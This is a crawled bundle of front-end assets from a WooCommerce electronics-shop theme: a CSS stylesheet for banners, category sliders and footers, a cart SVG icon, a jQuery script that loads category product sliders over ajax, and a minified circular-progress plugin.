.index9-ship .banner-wrap .banner-cout {
    display: inline-block;
    text-align: left;
}

.rtl .index9-ship .banner-wrap .banner-cout {
    text-align: right;
}

.index9-ship .banner-wrap .banner-cout h3 {
    margin-bottom: 0;
    font-size: 18px;
}

.index9-ship .banner-wrap .banner-cout h3 a {
    font-size: 14px;
    font-weight: 500;
}

.index9-ship .banner-wrap .banner-cout p {
    font-size: 12px;
    color: #999;
}

.index9-ship .banner-wrap:hover {
    border-color: #da251c;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    cursor: pointer;
    background: #fff;
}

.index9-ship .banner-wrap:hover .icon1 {
    background: url(../assets/img/blue/icon11.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon2 {
    background: url(../assets/img/blue/icon21.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon3 {
    background: url(../assets/img/blue/icon31.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon4 {
    background: url(../assets/img/blue/icon41.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.category-ajax-slider {
    position: relative;
}

.category-ajax-slider .order-title {
    margin-bottom: 30px;
}

.category-ajax-slider .order-title h2 {
    text-align: center;
    border-bottom: 2px #ddd solid;
    font-size: 16px;
    text-transform: uppercase;
}

.category-ajax-slider .order-title h2 strong {
    position: relative;
    padding: 10px 0;
    display: block;
}

.category-ajax-slider .order-title h2 strong:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.category-ajax-slider .sw-tab-slider {
    margin-bottom: 0;
}

.category-ajax-slider .sw-tab-slider ul {
    border: none;
    margin: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list {
    text-align: center;
    border-right: 1px #ddd solid;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-left: 1px #ddd solid;
    border-top: 1px #ddd solid;
    border-bottom: 1px #ddd solid;
    padding: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a {
    padding: 15px 15px 8px 15px;
    display: block;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-image img {
    display: inline-block;
    vertical-align: top;
    min-height: 30px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-content h3 {
    font-size: 14px;
    padding-top: 10px;
    font-weight: 500;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:hover {
    background: #f2f2f2;
    border-width: 1px 0 1px 1px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active {
    background: #f2f2f2;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active .item-content h3 {
    color: #da251c;
}

.category-ajax-slider .sw-tab-slider.responsive-slider .res-button {
    display: none !important;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container {
    margin: 0;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0;
    border: 1px #ddd solid;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    border: none;
    margin: 0;
}

.category-ajax-slider .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.category-ajax-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .category-ajax-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.category-ajax-slider .res-button.slick-next {
    right: 0;
}

.rtl .category-ajax-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .category-ajax-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .category-ajax-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title {
    text-align: center;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    width: 100px;
    left: 50%;
    margin-left: -50px;
}

.rtl .index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    right: auto;
}

.footer-style9 {
    padding-top: 45px;
}

.footer-style9 .sidebar-footer-style9-left {
    font-size: 14px;
    color: #666;
    border-right: 1px #ddd solid;
}

.rtl .footer-style9 .sidebar-footer-style9-left {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-left h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-left p {
    line-height: 24px;
}

.footer-style9 .sidebar-footer-style9-left .contact-us {
    margin: 34px 0 24px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li {
    padding: 0 0 15px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li span {
    margin: 0 5px 0 0;
    color: #da251c;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li .fa-mobile {
    margin-left: 2px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content {
    margin-bottom: 15px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    width: 100%;
    height: 36px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 10px;
    padding-right: 112px;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    padding-right: 10px;
    padding-left: 112px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #da251c;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 14px;
    text-transform: uppercase;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    left: 0;
    right: auto;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .ajax-loader {
    display: none;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a {
    font-size: 18px;
    margin: 0 20px 0 0;
    line-height: 20px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a span {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider {
    padding: 0 15px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item {
    padding: 11px 0 0 0;
    border-bottom: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    width: 90px;
    margin: 5px 10px 0 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    margin: 5px 0 0 10px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment {
    overflow: hidden;
    font-size: 14px;
    line-height: 24px;
    margin: 0 0 10px 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client {
    font-style: normal;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a {
    font-size: 16px;
    color: #da251c;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a:hover {
    color: #386ac5;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-indicators {
    display: none;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 {
    padding-top: 8px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-left: 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-right: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column .footer-border {
    padding-top: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li {
    padding-bottom: 7px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li a {
    font-size: 14px;
}

.footer-style9 .copyright9 {
    background: #333;
    color: #fff;
    padding-top: 32px;
    margin-top: 36px;
}

.footer-style9 .copyright9 .box-1 {
    padding-bottom: 15px;
}

.footer-style9 .copyright9 .box-1 .icon-sp {
    float: left;
    margin-right: 10px;
}

.rtl .footer-style9 .copyright9 .box-1 .icon-sp {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}

.footer-style9 .copyright9 .box-1 .icon-sp i {
    font-size: 36px;
    color: #da251c;
}

.footer-style9 .copyright9 .box-1 .content-sp {
    overflow: hidden;
}

.footer-style9 .copyright9 .box-1 .content-sp a {
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp a:hover {
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp span {
    color: #9e9e9e;
    line-height: 30px;
    font-size: 14px;
}

.footer-style9 .copyright9 .box-footer-sp {
    position: relative;
}

.footer-style9 .copyright9 .box-footer-sp:before {
    content: "";
    width: 2px;
    height: 60px;
    left: -18px;
    top: -6px;
    position: absolute;
    background: #5c5c5c;
    -webkit-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    transform: rotate(25deg);
}

.rtl .footer-style9 .copyright9 .box-footer-sp:before {
    left: auto;
    right: -18px;
}

.footer-style9 .copyright9 .copy-payment {
    padding: 20px 0;
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a {
    color: #da251c;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a:hover {
    color: #386ac5;
}

.slid9-top {
    text-transform: uppercase;
}

.slid9-top p {
    font-size: 20px !important;
    margin-bottom: 6px !important;
}

.slid9-top h3 {
    font-size: 40px !important;
    font-weight: 500;
}

.slid9-snow {
    text-transform: uppercase;
    color: #fff !important;
    text-decoration: underline;
}

.slid9-snow:hover {
    color: #da251c !important;
    text-decoration: underline;
}

.rtl .home9-banner-right .wpb_single_image {
    margin-right: -20px !important;
    margin-left: 0 !important;
}

#header .header-msg .widget_text {
    float: left !important;
    font-size: 12px;
    color: #444;
}

.topsearch-entry {
    border: 1px solid #ddd;
    display: block;
    position: relative;
    width: 80%;
    margin: 0 auto;
}

.topsearch-entry .cat-wrapper {
    display: none
}

.hlineRight {
    float: right;
    width: 100%;
    letter-spacing: .2px;
    color: #666;
    margin-top: 10px;
}

.hlineRight img {
    display: inline-block;
    float: left;
    height: 50px;
    margin-right: 10px
}

.hlineRight p {
    font-weight: normal;
    font-size: 12px;
    margin-top: 0
}

.hlineRight span {
    font-weight: 500;
    color: #da251c;
    font-size: 15px
}

.menu-lien-he a {
    border: none !important
}

.thongtinfooter2 {
    color: #222;
    margin: 10px 0 0 0;
    display: inline-block;
    clear: both;
    width: 100%;
    font-size: 12px;
}

p {
    margin: 4px 0
}

.thongtinfooter2 h3 {
    color: #da251c;
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 5px
}

.thongtinfooter2 ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.thongtinfooter2 ul li {
    min-height: 30px
}

.thongtinfooter2 .col-md-3 {
    padding: 0
}

.thongtinfooter2 .col-md-4 {
    padding: 0
}

.thongtinfooter2 .col-md-5 {
    padding: 0
}

.wpb_gmaps_widget {
    display: none
}

.showSPHome {
}

.lsHome,.showAllProHome, .products-wrapper, .related {
    border-bottom: 3px solid #da251c;
    border: 0;
    margin-top: 0;
}

.lsHome h2 i, .related h2 i {
    font-size: 12px;
}

.lsHome h2, .related h2 {
        margin: 0;
        display: inline-block;
        height: 37px;
        border: none;
        box-shadow: none;
        line-height: 37px;
        padding-left: 5px;
        font-weight: 500;
        position: relative;
        text-transform: uppercase;
        padding: 0 30px 0 10px;
        text-shadow: none;
        font-size: 14px;
        background: #da251c;
        position:relative;
}
.lsHome h2:after, .related h2:after {
    border-right: 25px solid #0000;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -25px;
    top: 0;
    width: 0;
}
.lsHome h2, .related h2 {position:relative;color:#FFF;}
.lsHome h2 a, .related h2 a {color:#FFF;}
.lsHome h2:after,.related h2:after{border-right: 25px solid #0000;border-bottom: 37px solid #da251c;content: "";display: inline-block;height: 0;position: absolute;right: -25px;top: 0;width: 0;/* border-image: url(/lib/tcat.png) 30 round; */}
.related h2:first-child {
    padding: 0 20px 0 15px;
    height: 37px;
}
.lsHome .vc_col-md-4 .block-title h2 {
    display: block;
    margin: 0;
    padding: 0;
}
.lsHome .vc_col-md-4 .block-title h2:after {display:none}
.lsHome .top-tab-slider {
    border-bottom: 3px solid #da251c;
}

.lsHome .top-tab-slider h2 {
    height: 37px;
    text-indent: 11px;
}

.lsHome .top-tab-slider h2 span {
}

.lsHome .top-tab-slider h2 strong {
    position: relative;
    display: inline-block;
    text-indent: 20px;
}

.lsHome .top-tab-slider h2 strong:before {
}

.lsHome h2:before, .related h2:before {
    border-right: 30px solid transparent;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
    -webkit-font-smoothing: antialiased;
    display: none;
}

.lsHome .top-tab-slider h2:before {
    content: "\f0c9";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 0;
    left: 0;
}

.lsHome .top-tab-slider h2:after {
    border-right: 30px solid #0000;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
}

.lsHome .viewall {
    display: inline-block;
    text-align: right;
    color: #444;
    line-height: 40px;
    font-size: 10px;
    display: none;
}

.lsHome .viewall a {
    color: #444;
    font-size: 11px;
}

.lsHome .viewall i {
    color: #444;
    font-size: 10px;
}

.showAllProHome, .products-wrapper, .related {
}

.showAllProHome ul, .products-wrapper ul, .related ul {
    list-style: none;
    margin: 0;
}

.showAllProHome ul li, .products-wrapper ul li, .related ul li {
    padding: 5px;
}

.showAllProHome ul li:hover, .products-wrapper ul li:hover, .related ul li:hover {
}

.showAllProHome ul li:hover img, .products-wrapper ul li:hover img, .related ul li:hover img {
    /*-webkit-transform: rotate(5deg) scale(1.5);
    -ms-transform: rotate(5deg) scale(1.5);
    transform: rotate(5deg) scale(1.5);*/
    opacity: 0.8;
}

.showAllProHome ul li a, .products-wrapper ul li a, .related ul li a {
}
.showAllProHome ul li a:hover, .products-wrapper ul li a:hover, .related ul li a:hover {
    color:#da251c;
    text-decoration:none
}

.showAllProHome ul li img, .products-wrapper ul li img, .related ul li img {
    -webkit-transition: all 0.4s;
    -khtml-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    max-width: 90%;
    margin: 0 auto;
    opacity: 1 !important;
}

.showAllProHome ul li img:hover {
}

.widget ul.vertical-megamenu {
    margin: 0 !important;
    padding: 0 !important;
}

.widget ul.vertical-megamenu li {
}

.widget ul.vertical-megamenu li a {
    color: #333;
}

.widget ul.vertical-megamenu li a:hover {
}

.widget ul.vertical-megamenu li:hover {
}

.widget ul.vertical-megamenu li:hover a {
    /* background: #fafafa !important; */
    /* font-weight:normal !important; */
}

.widget ul.vertical-megamenu li:hover ul li a {
    background: none !important;
}

.product-category {
    min-height: 250px;
    margin-bottom: 15px;
    border: #DDD 1px solid;
}

.product-category > a {
}

.product-category > a > img {
    max-width: 90%;
    margin: 5px auto;
}

.product-category > a > h2 {
    font-size: 14px;
    width: 90%;
    margin: 0 auto;
    font-weight: normal;
    line-height: 1.3;
    font-family: Arial !important;
    color: #da251c;
}

.product-category > img {
}

mark {
}

@media (max-width: 480px) {
    .products-loop.grid li {
        width: 50% !important;
        min-height: 310px;
        display: inline-block;
    }

    .products-loop.grid .clear_sm {
        clear: none;
    }
}

#billing_country_field {
    display: none
}

.more-link:hover {
    border: #da251c 1px solid;
    background: #fcfcfc
}

.more-link {
    display: block;
    padding: 4px 5px;
    margin: 15px 0 5px 0;
    width: 120px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    font-weight: normal;
    text-decoration: none;
    background: #da251c;
    color: #FFF;
    border: #CCC 1px solid;
    float:right;
}

.woocommerce ul.product_list_widget li img {
    float: left;
    width: 50px;
    height: 50px;
    margin-right: 7px;
}

.woocommerce ul.product_list_widget li {
    line-height: 1.4
}

.woocommerce ul.product_list_widget li .gialienheins {
    display: none
}

.woocommerce ul.product_list_widget li .giabanins{
    display: none
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover, .vertical_megamenu .nav.vertical-megamenu > li:hover > a {
    background:none !Important
}
.tagged_as a, .posted_in a {color:#da251c}
.infoFooter {
    margin: 20px 0;
    width: 100%;
    display: inline-block;
    background: #da251c;
    min-height: 40px;
    line-height: 38px;
}
.infoFooter li {
    width: 33.33%;
    float: left;
    color: #FFF;
    font-size: 16px;
}
.infoFooter li a {
    color: #FFF;
}
.infoFooter li i {
    color: #FFF;
}
@media(max-width:1100px) {
.infoFooter li {
    width: 100%;
    float: none;
    color: #FFF;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://vietsafe.net/wp-content/themes/techno_shop/images/Shopping-Cart-10.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<polygon points="90.477,48 0.008,48 0.008,80 69.539,80 181.539,336 447.992,336 447.992,304 202.477,304 	"/>
	<path d="M160.008,112l64,160h223.984l64-160H160.008z M426.367,240H245.68l-38.406-96h257.469L426.367,240z"/>
	<path d="M240.008,368c-26.516,0-48,21.5-48,48s21.484,48,48,48c26.5,0,47.984-21.5,47.984-48S266.508,368,240.008,368z
		 M240.008,432c-8.828,0-16-7.188-16-16s7.172-16,16-16s16,7.188,16,16S248.836,432,240.008,432z"/>
	<path d="M399.992,368c-26.5,0-48,21.5-48,48s21.5,48,48,48s48-21.5,48-48S426.492,368,399.992,368z M399.992,432
		c-8.813,0-16-7.188-16-16s7.188-16,16-16s16,7.188,16,16S408.805,432,399.992,432z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js
body_size: 1071
content:
/*
	** Category Ajax Js
	** Version: 1.0.0
*/
(function ($) {
	$(document).ready(function(){
		/* First Ajax */
		var el = $( '.active [data-catload=ajax]' );
		el.each( function(){
			var els = $(this);
			sw_click_ajax( els );
		});		
		$('.category-ajax-slider .tab-content').addClass( 'loading' );
		$('[data-catload=ajax]').on('click', function() {
			sw_click_ajax( $(this) );
		});
		function sw_click_ajax( element ) {			
			var ajaxurl 	= ya_catajax.ajax_url;
			var catid 		= element.data( 'catid' );
			var number 		= element.data( 'number' );
			var orderby 	= element.data( 'orderby' );
			var columns 	= element.data( 'lg' );
			var columns1 	= element.data( 'md' );
			var columns2 	= element.data( 'sm' );
			var columns3 	= element.data( 'xs' );
			var columns4 	= element.data( 'mobile' );
			var interval 	= element.data( 'interval' );
			var scroll 		= element.data( 'scroll' );
			var speed 		= element.data( 'speed' );
			var rtl = false;
			if( $( 'body' ).hasClass( 'rtl' ) ){
				rtl = true;
			}
			var autoplay 	= element.data( 'autoplay' );
			var id 			= $( "#category_ajax_" + catid );
			if( id.html() == '' ){
				id.parent().addClass( 'loading' );
				var data 		= {
					action: 'sw_category_callback',
					catid: catid,
					number: number,
					orderby: orderby,
					columns: columns,
					columns1: columns1,
					columns2: columns2,
					columns3: columns3,
					columns4: columns4,
					interval: interval,
					speed: speed,
					scroll: scroll,
					rtl: rtl,
					autoplay: autoplay,
				};
				jQuery.post(ajaxurl, data, function(response) {
					id.html(response);
					sw_slider_ajax(catid);
					id.parent().removeClass( 'loading' );
				});
			}
		}
		function sw_slider_ajax( catid ) {	
			var element 	= $('#category_ajax_slider_' + catid );
			var $col_lg 	= element.data('lg');
			var $col_md 	= element.data('md');
			var $col_sm 	= element.data('sm');
			var $col_xs 	= element.data('xs');
			var $col_mobile = element.data('mobile');
			var $speed 		= element.data('speed');
			var $interval 	= element.data('interval');
			var $scroll 	= element.data('scroll');
			var $autoplay 	= element.data('autoplay');
			var $rtl 		= element.data('rtl');
			$target = $('#category_ajax_slider_' + catid + ' .responsive');
			$target.slick({
			  appendArrows: $('#category_ajax_slider_' + catid ).parent(),
			  prevArrow: '<span data-role="none" class="res-button slick-prev" aria-label="previous"></span>',
			  nextArrow: '<span data-role="none" class="res-button slick-next" aria-label="next"></span>',
			  dots: false,
			  infinite: true,
			  speed: $speed,
			  slidesToShow: $col_lg,
			  slidesToScroll: $scroll,
			  autoplay: $autoplay,
			  autoplaySpeed: $interval,
			  rtl: $rtl,			  
			  responsive: [
				{
				  breakpoint: 1199,
				  settings: {
					slidesToShow: $col_md
				  }
				},
				{
				  breakpoint: 991,
				  settings: {
					slidesToShow: $col_sm
				  }
				},
				{
				  breakpoint: 767,
				  settings: {
					slidesToShow: $col_xs
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: $col_mobile    
				  }
				}
			  ]
			});
			element.fadeIn(1000, function() {
				$(this).removeClass("loading");
			});
		}
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.circliful.min.js
body_size: 1026
content:
(function(a){a.fn.circliful=function(b){var c=a.extend({fgcolor:"#556b2f",bgcolor:"#eee",fill:false,width:15,dimension:200,fontsize:15,percent:50,animationstep:1,iconsize:"20px",iconcolor:"#999",border:"default"},b);return this.each(function(){var u=["fgcolor","bgcolor","fill","width","dimension","fontsize","animationstep","endPercent","icon","iconcolor","iconsize","border"];var e={};var D="";var l=0;var r=a(this);var w=false;var t,E;r.addClass("circliful");d(r);if(r.data("text")!=undefined){t=r.data("text");if(r.data("icon")!=undefined){D=a("<i></i>").addClass("fa "+a(this).data("icon")).css({color:e.iconcolor,"font-size":e.iconsize})}if(r.data("type")!=undefined){i=a(this).data("type");if(i=="half"){q(r,"circle-text-half",(e.dimension/1.45))}else{q(r,"circle-text",e.dimension)}}else{q(r,"circle-text",e.dimension)}}if(a(this).data("total")!=undefined&&a(this).data("part")!=undefined){var G=a(this).data("total")/100;percent=((a(this).data("part")/G)/100).toFixed(3);l=(a(this).data("part")/G).toFixed(3)}else{if(a(this).data("percent")!=undefined){percent=a(this).data("percent")/100;l=a(this).data("percent")}else{percent=c.percent/100}}if(a(this).data("info")!=undefined){E=a(this).data("info");if(a(this).data("type")!=undefined){i=a(this).data("type");if(i=="half"){B(r,0.9)}else{B(r,1.25)}}else{B(r,1.25)}}a(this).width(e.dimension+"px");var h=a("<canvas></canvas>").attr({width:e.dimension,height:e.dimension}).appendTo(a(this)).get(0);var f=h.getContext("2d");var p=h.width/2;var o=h.height/2;var A=e.percent*360;var F=A*(Math.PI/180);var j=h.width/2.5;var z=2.3*Math.PI;var v=0;var C=false;var m=e.animationstep===0?l:0;var n=Math.max(e.animationstep,0);var s=Math.PI*2;var g=Math.PI/2;var i="";if(a(this).data("type")!=undefined){i=a(this).data("type");if(i=="half"){var z=2*Math.PI;var v=3.13;var s=Math.PI*1;var g=Math.PI/0.996}}function q(H,x,y){a("<span></span>").appendTo(H).addClass(x).text(t).prepend(D).css({"line-height":y+"px","font-size":e.fontsize+"px"})}function B(y,x){a("<span></span>").appendTo(y).addClass("circle-info-half").css("line-height",(e.dimension*x)+"px")}function d(x){a.each(u,function(y,H){if(x.data(H)!=undefined){e[H]=x.data(H)}else{e[H]=a(c).attr(H)}if(H=="fill"&&x.data("fill")!=undefined){w=true}})}function k(x){f.clearRect(0,0,h.width,h.height);f.beginPath();f.arc(p,o,j,v,z,false);f.lineWidth=e.width+1;f.strokeStyle=e.bgcolor;f.stroke();if(w){f.fillStyle=e.fill;f.fill()}f.beginPath();f.arc(p,o,j,-(g),((s)*x)-g,false);if(e.border=="outline"){f.lineWidth=e.width+13}else{if(e.border=="inline"){f.lineWidth=e.width-13}}f.strokeStyle=e.fgcolor;f.stroke();if(m<l){m+=n;requestAnimationFrame(function(){k(Math.min(m,l)/100)},r)}}k(m/100)})}}(jQuery));